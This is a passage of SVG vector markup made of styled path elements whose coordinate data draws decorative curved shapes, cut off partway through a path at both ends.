d="M393,357.2c-3.6-5.6-5.2-5.9-5-12.8l0.2-8.9C389.7,343.5,390.4,349.5,393,357.2z"></path> </g> <path class="st8" d="M364.9,342.2"></path> <g> <path class="st5" d="M375.2,331.7c0.5-8.3,2.3-13.9,6.6-21.4c-0.3,7.9,0.6,15,2.1,22.6c0.9-8.3,3-13.9,7.6-21.3l-0.3,5.4 c-0.2,6.3,0.7,12.5,1.6,18.7c-1.1-14.7-0.6-22.1,4.7-35.9c-8.9,11.5-12.4,18.3-13.6,32.2c-0.5-4.6-0.9-9.2-0.8-13.8 c0.2-6.9,2-13.5,4.2-19.9c-8.4,11.1-11.8,18.3-12.2,32.4c-0.9-5.3-1.5-10.6-1.4-16c0.2-6.4,1.8-12.5,3.7-18.5 c-6.8,9.5-10.4,16.9-10.7,28.9l0,4.3c-1.1-5.4-2.1-11.1-1.9-16.6c0.2-6.6,1.7-12.9,3.7-19.2c-5.7,8.5-9.2,16-9.5,26.5 c-0.1,2.4,0,4.8,0.2,7.2c-1.2-5.4-2.2-11.1-2-16.6c0.2-6.9,2-13.4,4.3-19.8c-5,8-8.5,15.7-8.7,25.4c-0.1,3,0.1,6.1,0.4,9.1 c-1.1-5.2-1.9-10.5-1.7-15.8c0.2-7.6,2.7-14.7,5.7-21.5c-4.8,7.9-8.3,16.1-8.5,25.5c-0.1,2.6-0.3,5.1-0.1,7.3 c-0.1-1.6,0-3.5,0.1-5.5c0.1-4.8,1.4-9.4,2.9-13.9c-0.4,2.8-0.7,5.5-0.8,8.3c-0.2,5.7,1,11.3,2.6,16.7 c-0.3-2.5-0.4-5.1-0.4-7.6c0.1-5.2,1.6-10.1,3.5-15l-0.2,4c-0.2,7.1,1.2,13.7,3.1,20.4c-0.1-1.8-0.1-3.6-0.1-5.3 c0.2-5.9,1.9-11.3,4.3-16.7c-0.2,9.1,0.9,15.5,3.2,23.9l0-2.1c0.2-7.3,2.1-13.1,5.4-19.6C372.2,316.7,373.4,323.9,375.2,331.7z "></path> <path class="st5" d="M417.7,390.2c0,0-5.1-4.4-11.6-11c-11.6-12-14.5-18-14.5-18c2.3,7.1,18.2,22.7,18.2,22.7 c-3.5-2.1-17-13.7-23.6-23C386.1,360.9,394.9,375.9,417.7,390.2z"></path> <path class="st5" d="M399.6,378.3c-9.4-8.8-13.5-17.4-13.5-17.4c3.3,7.5,9,13.6,9,13.6c-8.5-6.3-15.1-15.1-15.1-15.1 C387.8,370.9,399.6,378.3,399.6,378.3z"></path> <path class="st5" d="M375.2,358.5c-0.1-0.1-0.1-0.2-0.1-0.2c0.4,0.6,1,1.3,1.6,2c2.4,3,6.8,8.4,8.4,9.8c0,0-6.7-5.8-11.1-10 c3.8,3.7,10.4,10.2,13.2,11.9c0,0-6.3-6.9-9.9-11c5.1,5.6,15.2,14,15.2,14c-0.8-0.7-1.9-2.1-2.8-3c-4.3-4.7-9.5-12.5-9.5-12.5 c2.2,3.6,8,11.3,8,11.3C379.8,364,375.9,359.4,375.2,358.5z"></path> <path class="st5" d="M371.2,357.4c0.7,0.7,1.6,1.7,2.7,2.7C372.3,358.5,371.2,357.4,371.2,357.4z"></path> </g> <path class="st9" d="M527.9,368.9c-11.7-4.4-23.6-10.1-32.1-24.1c-12-19.8-8.3-48.4,16.6-65.1c0.6-0.4,1.2-0.8,1.8-1.1 c-26.4-10.8-44.2-34.4-46.1-58.3c-1.5,9.1-3,15.7-9.1,26.7c-4.1,7.4-9.6,13.4-15.9,18.9c-5.1,4.6-11.5,9.6-22.2,19.2l-2,1.9 c-31.7,26.6-33.6,79,14.5,114.6c24.3,18,92.4,40.1,128.8,12.2c0,0,3.1-2.4,4.8-6.6c3.4-8.3-1.9-16.7-7.6-22.6 C550.9,376,538.7,372.9,527.9,368.9z"></path> <g> <path class="st10" d="M364,223.8c-5.4,3.9-10.6,7.9-15.8,12.2c6-2.8,11.9-5.8,17.7-9C365.3,226,364.6,224.9,364,223.8z"></path> <path class="st10" d="M361.8,219c-5.7,3.3-11.3,6.7-16.9,10.4c6.2-2.1,12.3-4.4,18.4-6.9C362.8,221.3,362.2,220.2,361.8,219z"></path> <path class="st10" d="M366.8,228.3c-4.9,4.4-9.7,9-14.4,13.8c5.7-3.4,11.2-7,16.6-10.8C368.3,230.3,367.6,229.3,366.8,228.3z"></path> <path class="st10" d="M360.1,213.9c-6,2.6-11.9,5.4-17.7,8.4c6.3-1.4,12.6-3,18.9-4.8C360.8,216.3,360.4,215.1,360.1,213.9z"></path> <path class="st10" d="M373.9,236.2c-3.8,5.2-7.4,10.6-10.9,16.2c4.7-4.5,9.3-9.1,13.7-13.9C375.8,237.7,374.8,237,373.9,236.2z "></path> <path class="st10" d="M370.2,232.4c-4.4,4.9-8.6,9.9-12.7,15.1c5.2-4,10.3-8.2,15.3-12.5C371.8,234.2,371,233.3,370.2,232.4z"></path> <path class="st10" d="M369.4,173c-5.3-2.6-10.7-4.9-16.1-6.9c4.1,3.9,8.5,7.5,13,11C367.3,175.7,368.3,174.3,369.4,173z"></path> <path class="st10" d="M360,191.2c-6-0.3-12-0.3-18.1-0.1c5.6,1.6,11.4,3,17.2,4.2C359.4,193.9,359.6,192.5,360,191.2z"></path> <path class="st10" d="M365.1,179c-5.6-1.8-11.2-3.3-16.8-4.5c4.7,3.1,9.6,6,14.6,8.7C363.6,181.7,364.3,180.3,365.1,179z"></path> <path class="st10" d="M378.2,239.5c-3.1,5.5-6.1,11.1-8.9,16.9c4.1-4.9,8.1-9.9,11.9-15C380.2,240.8,379.1,240.1,378.2,239.5z"></path> <path class="st10" d="M353.8,207.1l5-0.3c-0.1-1.3-0.2-2.6-0.2-3.9c-6.2,1.2-12.4,2.6-18.5,4.2 C344.6,207.2,349.2,207.3,353.8,207.1z"></path> <path class="st10" d="M358.9,197.1c-6.2,0.5-12.3,1.1-18.4,2c6,0.9,12,1.6,18.2,2C358.6,199.8,358.7,198.4,358.9,197.1z"></path> <path class="st10" d="M359,208.5c-6.2,1.9-12.2,4-18.3,6.4c6.3-0.6,12.6-1.5,19-2.6C359.4,211.1,359.2,209.8,359,208.5z"></path> <path class="st10" d="M362,185.1c-5.8-1-11.7-1.8-17.5-2.3c5.2,2.4,10.5,4.5,16,6.5C361,187.8,361.5,186.4,362,185.1z"></path> <path class="st10" d="M437.3,232.1c1.3,1,2.6,1.9,3.9,2.9c-0.9-1.4-1.9-2.8-2.9-4.1C438,231.3,437.6,231.7,437.3,232.1z"></path> <path class="st10" d="M441.7,226.1c1,0.5,2,1,3.1,1.5c-0.8-0.9-1.6-1.7-2.4-2.5C442.2,225.5,441.9,225.8,441.7,226.1z"></path> <path class="st10" d="M431.9,237.2c1.5,1.6,3,3.1,4.5,4.7c-1-2-2-4-3-6C433,236.4,432.5,236.8,431.9,237.2z"></path> <path class="st10" d="M382.8,242.2c-2.4,5.6-4.7,11.4-6.7,17.2c3.5-5.2,6.8-10.4,9.9-15.7C384.9,243.3,383.8,242.8,382.8,242.2 z"></path> <path class="st10" d="M447.5,212.2c0.3,0,0.6,0.1,0.9,0.1c-0.3-0.1-0.5-0.3-0.8-0.4C447.5,212,447.5,212.1,447.5,212.2z"></path> <path class="st10" d="M445.2,219.4c0.7,0.2,1.3,0.4,2,0.6c-0.6-0.4-1.2-0.9-1.7-1.3C445.4,219,445.3,219.2,445.2,219.4z"></path> <path class="st10" d="M426,241.3c1.5,2.3,3.1,4.6,4.7,6.8c-0.8-2.7-1.7-5.4-2.6-8.1C427.4,240.5,426.7,240.9,426,241.3z"></path> <path class="st10" d="M393.2,246.1c-0.9,5.5-1.7,10.9-2.3,16.5c2.1-5.3,4-10.6,5.7-15.9C395.5,246.6,394.3,246.4,393.2,246.1z"></path> <path class="st10" d="M419.5,244.4c1.4,3.1,2.8,6.1,4.4,9.1c-0.5-3.5-1.1-6.9-1.8-10.2C421.3,243.7,420.4,244.1,419.5,244.4z"></path> <path class="st10" d="M387.8,244.5c-1.7,5.6-3.2,11.3-4.5,17.1c2.8-5.3,5.4-10.6,7.8-16C390,245.2,388.9,244.9,387.8,244.5z"></path> <path class="st10" d="M399,247.1l-0.1,1.9c-0.2,4.5,0,9,0.2,13.6c1.4-5.1,2.7-10.2,3.7-15.2C401.5,247.3,400.2,247.2,399,247.1 z"></path> <path class="st10" d="M405.9,247.3c0.6,4.5,1.2,9.1,2.1,13.6c0.6-4.7,1.1-9.3,1.5-14C408.3,247.1,407.1,247.2,405.9,247.3z"></path> <path class="st10" d="M412.8,246.4c1.1,3.8,2.2,7.6,3.5,11.5c0-4.1-0.2-8.2-0.5-12.2C414.9,245.9,413.9,246.1,412.8,246.4z"></path> </g> <path class="st10" d="M440.7,176.6c-0.2-0.2-0.4-0.3-0.6-0.5c1.3,1.8,2.4,3.7,3.4,5.6c0.6,0,1.2,0,1.8,0c0,0,0,0,0,0 c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.5-0.7,1-1,1.5c0.8,1.7,1.5,3.5,2.1,5.4c1.4,0.2,2.8,0.3,4.2,0.6c-1,0.9-2.1,1.8-3.3,2.6 c0.3,1.2,0.5,2.4,0.7,3.7c2,0.5,4.1,1.1,6.1,1.8c-1.8,1-3.7,1.9-5.6,2.6c0,0.8,0.1,1.6,0.1,2.4c2.5,1.1,5,2.3,7.4,3.6 c-2.6,0.8-5.1,1.4-7.8,1.9c-0.1,0.5-0.1,1-0.2,1.4c2.8,1.8,5.5,3.7,8.2,5.7c-3.2,0.4-6.4,0.5-9.6,0.4c-0.1,0.2-0.1,0.4-0.2,0.6 c2.9,2.6,5.7,5.3,8.4,8.2c-3.7-0.2-7.3-0.7-10.8-1.5c2.8,3.4,5.5,6.9,8,10.6c-3.7-0.9-7.3-2.1-10.8-3.5c2.4,3.9,4.6,8,6.5,12.2 c-3.7-1.6-7.1-3.4-10.5-5.5c1.9,4.4,3.5,9,4.9,13.7c-3.5-2.3-6.8-4.8-9.9-7.5c1.2,4.9,2.2,9.8,3,14.9c-3.2-3-6.2-6.1-8.9-9.4 c0.6,5.2,0.9,10.5,0.9,15.8c-2.8-3.6-5.4-7.4-7.7-11.2c-0.2,5.4-0.6,10.8-1.4,16.3h0c-2.3-4.2-4.4-8.4-6.2-12.8 c-0.9,5.4-2.3,10.9-3.8,16.3c0,0,0,0,0,0c-1.7-4.6-3.2-9.3-4.4-14c-1.8,5.4-3.9,10.7-6.3,15.9c-1.1-5-1.7-10-2-15.1 c-2.3,5.2-4.8,10.2-7.6,15.2c-0.2-5.3-0.1-10.5,0.2-15.7c-2.9,5-6,9.7-9.2,14.4c0.5-5.4,1.2-10.7,2.2-16 c-3.4,4.6-7,9.1-10.8,13.3c1.1-5.4,2.5-10.6,4.1-15.8c-3.9,4.2-7.9,8.2-12.1,12.1c1.8-5.3,3.7-10.4,5.9-15.4 c-4.3,3.8-8.7,7.3-13.2,10.6c2.3-5.1,4.9-10,7.6-14.8c-4.6,3.3-9.4,6.2-14.2,9c2.9-4.8,5.9-9.4,9.2-13.9 c-4.9,2.7-9.9,5.1-14.9,7.3c3.4-4.5,6.9-8.7,10.6-12.8c-5.1,2.1-10.3,4-15.4,5.6c3.8-4.1,7.7-7.9,11.8-11.6 c-5.2,1.5-10.5,2.8-15.8,3.8c4.2-3.6,8.5-7,12.9-10.3c-5.3,0.9-10.6,1.5-15.8,1.9c4.5-3.1,9.1-6.1,13.8-8.8 c-5.3,0.3-10.5,0.3-15.6,0c4.8-2.6,9.6-5,14.5-7.2c-5.2-0.4-10.2-1-15.2-1.9c5-2.1,10-3.9,15.1-5.6c-5-1-9.8-2.3-14.5-3.8 c5.1-1.5,10.2-2.8,15.4-3.9c-4.7-1.6-9.2-3.6-13.6-5.7c5.2-0.9,10.3-1.7,15.5-2.1c-4.3-2.3-8.4-4.8-12.4-7.6 c5.1-0.4,10.3-0.5,15.4-0.3c-3.9-2.9-7.5-6.1-10.9-9.4c5.1,0.2,10.1,0.7,15.1,1.5c-3.6-3.8-7.1-7.6-10-11.8 c-0.1,0.1-0.2,0.2-0.3,0.3c-3.9,4.6-16.9,22.2-16.6,50.9c0.4,34.7,33.2,74.8,81.3,63.1C456.7,262.4,474.9,201.8,440.7,176.6z"></path> <g> <path class="st11" d="M362.2,220c-3.7,1.9-7.4,3.9-11.2,6.2c4.1-1.5,8-3.2,11.8-4.9C362.6,220.9,362.4,220.5,362.2,220z"></path> <path class="st11" d="M374.8,236.9c-2.5,3.2-4.9,6.4-7.3,9.9c3-3,5.8-6,8.4-9.1C375.5,237.5,375.1,237.2,374.8,236.9z"></path> <path class="st11" d="M394.3,246.4c-0.7,3.1-1.2,6.3-1.7,9.6c1.2-3.2,2.1-6.3,3-9.4C395.2,246.5,394.7,246.4,394.3,246.4z"></path> <path class="st11" d="M364.6,224.8c-3.5,2.3-7,4.7-10.5,7.4c3.9-2,7.6-4,11.2-6.2C365.1,225.6,364.8,225.2,364.6,224.8z"></path> <path class="st11" d="M370.9,233.3c-2.9,2.9-5.7,6-8.5,9.3c3.4-2.7,6.5-5.5,9.5-8.3C371.6,233.9,371.2,233.6,370.9,233.3z"></path> <path class="st11" d="M367.5,229.2c-3.2,2.6-6.4,5.4-9.6,8.4c3.7-2.4,7.1-4.8,10.4-7.3C368.1,230,367.8,229.6,367.5,229.2z"></path> <path class="st11" d="M379.1,240.1c-2.1,3.3-4.1,6.7-6,10.3c2.6-3.2,4.9-6.4,7.1-9.6C379.9,240.6,379.5,240.3,379.1,240.1z"></path> <path class="st11" d="M400,247.2l-0.1,8.7c0.6-2.6,1.5-5.6,2.2-8.6C401.4,247.3,400.7,247.2,400,247.2z"></path> <path class="st11" d="M364.4,180.2c-3.3-1.3-6.8-2.5-10.4-3.5c3.2,1.9,6.4,3.6,9.6,5.1C363.8,181.2,364.1,180.7,364.4,180.2z"></path> <path class="st11" d="M343.5,162c-1.1,1.3-2.5,3.3-4.1,5.8c3.4,0.3,6.8,0.7,10.1,1.2C347.4,166.8,345.4,164.5,343.5,162z"></path> <path class="st11" d="M361.6,186.3c-3.5-0.8-7.2-1.5-11-2.1c3.5,1.4,6.9,2.6,10.4,3.7C361.2,187.3,361.4,186.8,361.6,186.3z"></path> <path class="st11" d="M446,187.4l3.1,0.3c-1-1.5-2.1-2.9-3.4-4.3c-0.3,0.4-0.6,0.7-0.9,1.1C445.3,185.5,445.7,186.5,446,187.4z "></path> <path class="st11" d="M368.5,174.2c-3.1-1.8-6.4-3.5-9.9-5.1c2.9,2.5,5.8,4.7,8.7,6.6C367.7,175.2,368.1,174.7,368.5,174.2z"></path> <path class="st11" d="M433.4,237.4c-0.2-0.3-0.3-0.6-0.5-0.9c-0.1,0.1-0.1,0.1-0.2,0.2C432.9,236.9,433.1,237.1,433.4,237.4z"></path> <path class="st11" d="M360.4,215c-3.9,1.5-7.7,3.1-11.7,4.9c4.2-1,8.2-2.2,12.1-3.5C360.7,215.9,360.5,215.4,360.4,215z"></path> <path class="st11" d="M344.8,178c-2.6-2-5.1-4.2-7.5-6.4c-1.1,2-2.1,4.2-3.1,6.7C337.7,178,341.2,177.9,344.8,178z"></path> <path class="st11" d="M422.2,247.7c-0.3-1.4-0.5-2.7-0.8-4.1c-0.3,0.1-0.5,0.2-0.8,0.3C421.1,245.2,421.6,246.5,422.2,247.7z"></path> <path class="st11" d="M428.2,242.9c-0.3-0.8-0.6-1.6-0.9-2.4c-0.2,0.1-0.3,0.2-0.5,0.3C427.3,241.5,427.7,242.2,428.2,242.9z"></path> <path class="st11" d="M447.8,194.2l5.6,1.5c-0.7-1.8-1.5-3.5-2.5-5.2c-1.1,0.9-2.2,1.7-3.4,2.5 C447.7,193.5,447.7,193.9,447.8,194.2z"></path> <path class="st11" d="M455.9,204.5c-0.3-2-0.8-4-1.4-5.9c-1.9,1-3.8,1.8-5.8,2.5L455.9,204.5z"></path> <path class="st11" d="M415.4,251.6c-0.1-2-0.2-3.9-0.4-5.8c-0.3,0.1-0.7,0.2-1,0.3C414.4,247.9,414.9,249.7,415.4,251.6z"></path> <path class="st11" d="M388.9,244.8c-1.1,3.3-2.2,6.7-3.1,10.2c1.6-3.3,3.1-6.6,4.4-9.8C389.7,245.1,389.3,245,388.9,244.8z"></path> <path class="st11" d="M359.2,209.6c-3.9,1-7.9,2.2-11.9,3.6c4.2-0.5,8.2-1.3,12.2-2.1C359.3,210.6,359.3,210.1,359.2,209.6z"></path> <path class="st11" d="M353.1,206.1l4.7-0.2c0.3,0,0.7,0,1,0c0-0.6-0.1-1.2-0.1-1.8c-3.9,0.6-7.9,1.2-12,2.2L353.1,206.1z"></path> <path class="st11" d="M358.6,200.4c0-0.8,0.1-1.6,0.2-2.4c-4,0.3-7.9,0.6-11.8,1C350.7,199.5,354.7,200,358.6,200.4z"></path> <path class="st11" d="M359.4,193.9c0.1-0.5,0.2-1,0.3-1.6c-3.7-0.4-7.5-0.6-11.4-0.7C352,192.6,355.7,193.3,359.4,193.9z"></path> <path class="st11" d="M427.9,252.5c0.4,3.6,0.6,7.3,0.7,10.9c2-1.3,3.8-2.7,5.7-4.3C432,257,429.9,254.8,427.9,252.5z"></path> <path class="st11" d="M419.6,268.4c2.1-1,4.2-2.1,6.2-3.3c-1.9-2.5-3.7-5.1-5.3-7.7L419.6,268.4z"></path> <path class="st11" d="M409.9,272c2.2-0.6,4.4-1.4,6.5-2.2c-1.5-2.8-2.9-5.7-4.1-8.6C411.6,264.9,410.8,268.4,409.9,272z"></path> <path class="st11" d="M399.4,274.2c2.3-0.3,4.6-0.7,6.9-1.2c-1.1-3.1-2.1-6.2-2.9-9.3C402.2,267.2,400.8,270.7,399.4,274.2z"></path> <path class="st11" d="M406.8,247.2c0.4,2.5,0.7,4.9,1.1,7.2c0.2-2.5,0.4-4.9,0.6-7.3C408,247.1,407.4,247.1,406.8,247.2z"></path> <path class="st11" d="M380.2,273.7c2,0.4,4,0.6,6.1,0.8c-0.1-3.5,0-7,0.2-10.5L380.2,273.7z"></path> <path class="st11" d="M389.4,274.7c0.6,0,1.2,0,1.8,0l0,0c1.5,0,3-0.1,4.5-0.2c-0.5-3.3-0.9-6.7-1.2-10L389.4,274.7z"></path> <path class="st11" d="M333,181.3c-0.8,2.1-1.5,4.3-2.1,6.7l10.6-1.5C338.5,184.9,335.7,183.1,333,181.3z"></path> <path class="st11" d="M449,216.8c2.3,2,4.5,4.1,6.6,6.3l0.8-5.6c0-0.3,0.1-0.7,0.1-1C454,216.7,451.5,216.8,449,216.8z"></path> <path class="st11" d="M456.3,207.3c-2.2,0.6-4.5,1.2-6.8,1.5l7.1,4.8C456.7,211.5,456.6,209.4,456.3,207.3z"></path> <path class="st11" d="M452.9,232.3l2.1-6.5c-2.6-0.2-5.2-0.5-7.8-1.1C449.2,227.1,451.1,229.6,452.9,232.3z"></path> <path class="st11" d="M448.8,241.2l3.1-6.3c-2.7-0.7-5.3-1.5-7.8-2.5C445.8,235.2,447.4,238.2,448.8,241.2z"></path> <path class="st11" d="M443.3,249.6l4-5.9c-2.6-1.2-5.2-2.5-7.6-3.9L443.3,249.6z"></path> <path class="st11" d="M383.8,242.7c-1.6,3.3-3.1,6.8-4.6,10.4c2.1-3.3,4-6.6,5.8-9.9C384.6,243.1,384.2,242.9,383.8,242.7z"></path> <path class="st11" d="M436.5,257.1c0.5-0.4,0.9-0.9,1.3-1.3l3.6-3.9c-2.5-1.7-4.9-3.5-7.1-5.4L436.5,257.1z"></path> <path class="st11" d="M377.3,273.1l1.5-10.8l-7.4,9.1C373.3,272.1,375.3,272.6,377.3,273.1z"></path> <path class="st11" d="M330.7,227.8c0.6,2,1.3,3.9,2.1,5.9l9.1-7.2L330.7,227.8z"></path> <path class="st11" d="M328,209.9c0,0.4,0,0.8,0,1.2c0,1.7,0.1,3.5,0.3,5.3l10.2-5.1C335,210.9,331.5,210.5,328,209.9z"></path> <path class="st11" d="M333.8,236.1c0.8,1.9,1.8,3.7,2.8,5.5l8.2-8.1L333.8,236.1z"></path> <path class="st11" d="M328.5,200.6c-0.2,2.1-0.4,4.2-0.4,6.5l10.4-3.8C335.1,202.4,331.8,201.5,328.5,200.6z"></path> <path class="st11" d="M330.1,191c-0.5,2.1-0.9,4.3-1.2,6.5l10.5-2.7C336.2,193.7,333.1,192.4,330.1,191z"></path> <path class="st11" d="M328.7,219c0.3,2.1,0.7,4.2,1.3,6.2l9.7-6.2C336,219.1,332.3,219.1,328.7,219z"></path> <path class="st11" d="M355.7,263.2c1.7,1.2,3.4,2.3,5.1,3.3l4.1-10.7L355.7,263.2z"></path> <path class="st11" d="M363.2,267.9c1.8,0.9,3.7,1.8,5.5,2.5l2.8-10.9L363.2,267.9z"></path> <path class="st11" d="M348.9,257.6c1.5,1.4,3,2.7,4.6,4l5.3-10.3L348.9,257.6z"></path> <path class="st11" d="M343,251.1c0.8,1,1.6,2,2.5,2.9c0.5,0.6,1,1.1,1.5,1.6l6.4-9.7L343,251.1z"></path> <path class="st11" d="M338,243.9c1.1,1.7,2.2,3.4,3.4,5.1l7.4-8.9L338,243.9z"></path> </g> <g> <path class="st12" d="M358.6,204.5c-1.9,0.3-3.9,0.6-5.9,0.9c2-0.1,3.9-0.3,5.9-0.5C358.7,204.9,358.6,204.7,358.6,204.5z"></path> <path class="st12" d="M360.5,215.4c-1.9,0.7-3.9,1.5-5.8,2.3c2-0.6,4-1.2,5.9-1.9C360.6,215.7,360.6,215.6,360.5,215.4z"></path> <path class="st12" d="M368.1,174.7c-1.5-0.9-3.1-1.7-4.7-2.6c1.4,1.1,2.9,2.1,4.3,3C367.9,175,368,174.8,368.1,174.7z"></path> <path class="st12" d="M362.4,220.4c-1.9,1-3.7,2-5.6,3c1.9-0.8,3.9-1.7,5.8-2.6C362.5,220.7,362.5,220.6,362.4,220.4z"></path> <path class="st12" d="M359.3,210.1c-2,0.5-3.9,1.1-5.9,1.7c2-0.4,4-0.8,6-1.2C359.3,210.4,359.3,210.2,359.3,210.1z"></path> <path class="st12" d="M358.7,198.8c-1.9,0.1-3.8,0.1-5.7,0.2c1.9,0.1,3.8,0.2,5.7,0.2C358.7,199.1,358.7,198.9,358.7,198.8z"></path> <path class="st12" d="M364.8,225.2c-1.7,1.2-3.5,2.3-5.2,3.6c1.8-1,3.6-2.1,5.4-3.2C365,225.4,364.9,225.3,364.8,225.2z"></path> <path class="st12" d="M364.1,180.7c-1.6-0.6-3.2-1.2-4.8-1.7c1.5,0.8,3,1.5,4.6,2.2C364,181,364.1,180.8,364.1,180.7z"></path> <path class="st12" d="M359.6,192.8c-1.8-0.2-3.6-0.3-5.4-0.4c1.8,0.3,3.5,0.6,5.3,0.9C359.5,193.2,359.6,193,359.6,192.8z"></path> <path class="st12" d="M361.4,186.8c-1.7-0.4-3.4-0.7-5.1-1.1c1.6,0.6,3.3,1.1,4.9,1.6C361.2,187.1,361.3,186.9,361.4,186.8z"></path> <path class="st12" d="M394.8,246.4c-0.2,1.1-0.5,2.3-0.7,3.4c0.3-1.1,0.7-2.2,1-3.4C395,246.5,394.9,246.5,394.8,246.4z"></path> <path class="st12" d="M400.8,247.2c-0.1,0.8-0.1,1.7-0.2,2.5c0.1-0.8,0.3-1.7,0.4-2.5C401,247.2,400.9,247.2,400.8,247.2z"></path> <path class="st12" d="M407.7,247.1c0,0.4,0.1,0.8,0.1,1.3c0-0.4,0-0.8,0-1.3C407.8,247.1,407.7,247.1,407.7,247.1z"></path> <path class="st12" d="M367.8,229.6c-1.6,1.3-3.2,2.7-4.7,4c1.7-1.2,3.4-2.5,5-3.7C368,229.8,367.9,229.7,367.8,229.6z"></path> <path class="st12" d="M389.3,245c-0.5,1.3-0.9,2.7-1.3,4.1c0.6-1.3,1.1-2.6,1.7-4C389.5,245.1,389.4,245,389.3,245z"></path> <path class="st12" d="M371.2,233.6c-1.4,1.4-2.8,2.9-4.2,4.4c1.5-1.4,3-2.7,4.5-4.1C371.4,233.8,371.3,233.7,371.2,233.6z"></path> <path class="st12" d="M375.1,237.2c-1.2,1.5-2.3,3-3.5,4.6c1.3-1.4,2.6-2.9,3.8-4.3C375.4,237.4,375.2,237.3,375.1,237.2z"></path> <path class="st12" d="M384.2,242.9c-0.7,1.5-1.4,2.9-2,4.5c0.8-1.4,1.6-2.9,2.4-4.3C384.4,243,384.3,243,384.2,242.9z"></path> <path class="st12" d="M379.5,240.3c-0.9,1.5-1.9,3.1-2.8,4.6c1.1-1.5,2.1-3,3.1-4.4C379.7,240.5,379.6,240.4,379.5,240.3z"></path> </g> <g> <path class="st10" d="M571.3,223.8c5.4,3.9,10.6,7.9,15.8,12.2c-6-2.8-11.9-5.8-17.7-9C570.1,226,570.7,224.9,571.3,223.8z"></path> <path class="st10" d="M573.6,219c5.7,3.3,11.3,6.7,16.9,10.4c-6.2-2.1-12.3-4.4-18.4-6.9C572.6,221.3,573.1,220.2,573.6,219z"></path> <path class="st10" d="M568.5,228.3c4.9,4.4,9.7,9,14.4,13.8c-5.6-3.4-11.2-7-16.6-10.8C567,230.3,567.8,229.3,568.5,228.3z"></path> <path class="st10" d="M575.3,213.9c6,2.6,11.9,5.4,17.7,8.4c-6.3-1.4-12.6-3-18.9-4.8C574.5,216.3,574.9,215.1,575.3,213.9z"></path> <path class="st10" d="M561.4,236.2c3.8,5.2,7.4,10.6,10.9,16.2c-4.7-4.5-9.3-9.1-13.7-13.9C559.6,237.7,560.5,237,561.4,236.2z "></path> <path class="st10" d="M565.2,232.4c4.4,4.9,8.6,9.9,12.7,15.1c-5.2-4-10.3-8.2-15.3-12.5C563.5,234.2,564.4,233.3,565.2,232.4z "></path> <path class="st10" d="M565.9,173c5.3-2.6,10.7-4.9,16.1-6.9c-4.1,3.9-8.5,7.5-13,11C568,175.7,567,174.3,565.9,173z"></path> <path class="st10" d="M575.4,191.2c6-0.3,12-0.3,18.1-0.1c-5.6,1.6-11.4,3-17.2,4.2C576,193.9,575.7,192.5,575.4,191.2z"></path> <path class="st10" d="M570.2,179c5.6-1.8,11.2-3.3,16.8-4.5c-4.7,3.1-9.6,6-14.6,8.7C571.8,181.7,571,180.3,570.2,179z"></path> <path class="st10" d="M557.2,239.5c3.1,5.5,6.1,11.1,8.9,16.9c-4.1-4.9-8.1-9.9-11.9-15C555.2,240.8,556.2,240.1,557.2,239.5z"></path> <path class="st10" d="M581.6,207.1l-5-0.3c0.1-1.3,0.2-2.6,0.2-3.9c6.2,1.2,12.4,2.6,18.5,4.2 C590.7,207.2,586.2,207.3,581.6,207.1z"></path> <path class="st10" d="M576.4,197.1c6.2,0.5,12.3,1.1,18.4,2c-6,0.9-12,1.6-18.1,2C576.7,199.8,576.6,198.4,576.4,197.1z"></path> <path class="st10" d="M576.3,208.5c6.2,1.9,12.2,4,18.3,6.4c-6.3-0.6-12.6-1.5-19-2.6C575.9,211.1,576.1,209.8,576.3,208.5z"></path> <path class="st10" d="M573.3,185.1c5.8-1,11.7-1.8,17.5-2.3c-5.2,2.4-10.6,4.5-16,6.5C574.4,187.8,573.9,186.4,573.3,185.1z"></path> <path class="st10" d="M498.1,232.1c-1.3,1-2.6,1.9-3.9,2.9c0.9-1.4,1.9-2.8,2.9-4.1C497.4,231.3,497.7,231.7,498.1,232.1z"></path> <path class="st10" d="M493.6,226.1c-1,0.5-2,1-3.1,1.5c0.8-0.9,1.6-1.7,2.4-2.5C493.2,225.5,493.4,225.8,493.6,226.1z"></path> <path class="st10" d="M503.4,237.2c-1.5,1.6-3,3.1-4.5,4.7c1-2,2-4,3-6C502.4,236.4,502.9,236.8,503.4,237.2z"></path> <path class="st10" d="M552.5,242.2c2.4,5.6,4.7,11.4,6.7,17.2c-3.5-5.2-6.8-10.4-9.9-15.7C550.4,243.3,551.5,242.8,552.5,242.2 z"></path> <path class="st10" d="M487.9,212.2c-0.3,0-0.6,0.1-0.9,0.1c0.3-0.1,0.5-0.3,0.8-0.4C487.8,212,487.9,212.1,487.9,212.2z"></path> <path class="st10" d="M490.2,219.4c-0.7,0.2-1.3,0.4-2,0.6c0.6-0.4,1.2-0.9,1.7-1.3C490,219,490.1,219.2,490.2,219.4z"></path> <path class="st10" d="M509.4,241.3c-1.5,2.3-3.1,4.6-4.7,6.8c0.8-2.7,1.7-5.4,2.6-8.1C508,240.5,508.7,240.9,509.4,241.3z"></path> <path class="st10" d="M542.1,246.1c0.9,5.5,1.7,10.9,2.3,16.5c-2.1-5.3-4-10.6-5.7-15.9C539.9,246.6,541,246.4,542.1,246.1z"></path> <path class="st10" d="M515.8,244.4c-1.4,3.1-2.8,6.1-4.4,9.1c0.5-3.5,1.1-6.9,1.8-10.2C514.1,243.7,514.9,244.1,515.8,244.4z"></path> <path class="st10" d="M547.5,244.5c1.7,5.6,3.2,11.3,4.5,17.1c-2.8-5.3-5.4-10.6-7.8-16C545.3,245.2,546.4,244.9,547.5,244.5z"></path> <path class="st10" d="M536.4,247.1l0.1,1.9c0.2,4.5,0,9-0.2,13.6c-1.4-5.1-2.7-10.2-3.7-15.2 C533.8,247.3,535.1,247.2,536.4,247.1z"></path> <path class="st10" d="M529.4,247.3c-0.6,4.5-1.2,9.1-2.1,13.6c-0.6-4.7-1.1-9.3-1.5-14C527,247.1,528.2,247.2,529.4,247.3z"></path> <path class="st10" d="M522.5,246.4c-1.1,3.8-2.2,7.6-3.5,11.5c0-4.1,0.2-8.2,0.4-12.2C520.4,245.9,521.5,246.1,522.5,246.4z"></path> </g> <path class="st10" d="M494.6,176.6c0.2-0.2,0.4-0.3,0.6-0.5c-1.3,1.8-2.4,3.7-3.4,5.6c-0.6,0-1.2,0-1.8,0c0,0,0,0,0,0 